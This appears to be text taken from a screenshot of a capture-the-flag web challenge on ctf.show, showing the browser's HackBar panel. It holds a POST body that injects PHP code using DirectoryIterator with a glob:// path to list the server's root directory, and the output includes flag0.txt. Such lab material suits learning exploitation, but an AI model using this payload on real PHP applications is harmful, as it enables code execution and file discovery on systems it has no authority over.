 Warning: error_reporting() has been disabled for security reasons in /var/www/html/index.php on line 14
Warning: ini_set() has been disabled for security reasons in /var/www/html/index.php on line 15
bin dev etc flag0.txt home lib media mnt opt proc root run sbin srv sys tmp usr var
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar AdBlock +
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
https://9f4783f9-cbd5-4b55-8448-88461286bce3.challenge.ctf.show/
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
c=$a=new DirectoryIterator('glob:///*');foreach($a as $f){echo($f->__toString()." ");};exit();